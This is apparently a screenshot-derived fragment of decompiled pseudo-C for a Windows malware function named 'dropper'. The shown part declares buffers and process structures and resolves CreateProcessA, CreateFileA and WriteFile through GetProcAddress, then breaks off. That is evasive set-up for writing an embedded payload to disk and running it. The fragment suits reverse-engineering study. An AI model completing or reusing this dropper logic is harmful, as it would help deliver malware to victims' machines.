 1 int dropper()
2 {
3 HMODULE ModuleHandleW; // eax
4 HMODULE handle; // esi
5 BOOL (__stdcall *CloseHandle)(HANDLE); // eax
6 HRSRC ResourceA; // eax
7 HRSRC v4; // esi
8 HGLOBAL Resource; // eax
9 DWORD v6; // ebp
10 HANDLE FileA_0; // esi
11 LPCVOID lpBuffer; // [esp+5Ch] [ebp-260h] BYREF
12 struct _PROCESS_INFORMATION ProcessInformation; // [esp+60h] [ebp-25Ch] BYREF
13 struct _STARTUPINFOA StartupInfo; // [esp+70h] [ebp-24Ch] BYREF
14 char Buffer[257]; // [esp+B4h] [ebp-208h] BYREF
15 __int16 v13; // [esp+1B5h] [ebp-107h]
16 char v14; // [esp+1B7h] [ebp-105h]
17 CHAR NewFileName[257]; // [esp+1B8h] [ebp-104h] BYREF
18 __int16 v16; // [esp+2B9h] [ebp-3h]
19 char v17; // [esp+2BBh] [ebp-1h]
20
21 ModuleHandleW = GetModuleHandleW(&ModuleName);
22 handle = ModuleHandleW;
23 if ( ModuleHandleW )
24 {
25 CreateProcessA = GetProcAddress(ModuleHandleW, ProcName);
26 CreateFileA_0 = GetProcAddress(handle, aCreatefilea);
27 WriteFile = GetProcAddress(handle, aWritefile);
28 CloseHandle = GetProcAddress(handle, aClosehandle);